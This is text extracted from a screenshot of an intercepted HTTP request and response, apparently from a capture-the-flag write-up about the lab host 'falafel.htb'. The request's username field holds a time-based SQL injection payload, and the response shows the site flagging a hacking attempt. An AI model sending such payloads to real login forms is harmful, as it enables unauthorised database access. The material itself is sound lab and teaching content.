 Request
Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://falafel.htb
10 DNT: 1
11 Connection: close
12 Referer: http://falafel.htb/login.php
13 Cookie: PHPSESSID=rc78h0kb0cf5atemq3hr7k5b41
14 Upgrade-Insecure-Requests: 1
15
16 username=test'+and+sleep(5)--+-&password=test
Response
Pretty Raw Hex Render
Login
Username :
Password :
Sumbit
Hacking Attempt Detected!